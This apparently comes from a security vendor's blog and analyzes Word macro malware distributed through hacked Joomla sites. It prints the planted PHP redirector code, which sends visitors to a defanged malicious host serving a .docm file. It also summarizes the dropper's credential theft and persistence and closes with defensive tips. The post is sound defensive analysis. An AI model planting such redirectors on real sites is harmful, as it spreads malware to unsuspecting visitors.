These days we rarely see Microsoft Word malware on websites, but it still exists and compromised websites can distribute this kind of malware as well. It’s not just email attachments when it comes to sharing infected documents.
For example, this malicious file was found on a hacked Joomla site by our analyst Krasimir Konov.

This script creates 50 directories with random names, each of which has a PHP file with a random name and the following content:
<?php
header('Location: hxxp://paysdevian[.]com/english/document.docm');
?>This malware redirects visitors to a site that automatically begins downloading the document.docm file. DOCM is an extension used for Word Microsoft Office Open XML Format Document (Macros Enabled) files. Using a Microsoft Word macro virus is not new, but it usually spreads via email not through hacked websites.
Malware Analysis
As you might expect, the document is malicious. Here’s the Virus Total report that says:
- The studied file makes use of macros…
- Automatically runs commands or instructions when the file is opened.
- May read system environment variables.
- May open a file.
- May write to a file
- May perform operations with other files.
- etc…
Here’s a related Malwr report of another .docm file (compte9049.docm) from paysdevian[.]com. It says that the file:
- Steals private information from local Internet browsers.
- Installs itself as an autorun task at Windows startup.
There is also the Payload Security analysis of our file. It shows that the Visual Basic macro drops an .exe file named settledTeqOCqX.exe. In case of the above Malwr report the file name was oXOkSTintruder.exe but it’s the same file. It may have many other different names and here’s its VirusTotal analysis Detection ratio: 36 / 56.
Having checked some other VirusTotal reports, I noticed that people submitted many similar .docm files with different names like: compte9049.docm, compte1035.docm, copie2292.docm, compte9049.docm, dossier7570.docm, copie4328.docm, etc., during this September.
Hacked Sites Complement Malicious Emails
As far as I can tell, hackers use compromised sites like paysdevian[.]com to host malicious Word documents. They also use other compromised sites as redirectors to those documents, so that they could use links to them in emails. This scheme helps attackers with a few things:
- Avoid antivirus warnings in email clients and online email services.
- Hide the real location of the malicious document so that they could rotate redirector URLs every day, avoiding blacklisting problems.
Remember if you have Microsoft Word (or any other Office products) installed on your computer you should make sure to use these tips to stay safe:
- Your browser should not automatically open Word documents.
- Macros should be disabled by default in Word documents.
If you have a site, make sure that it is properly secured, otherwise it may be used by hackers to host and distribute malware.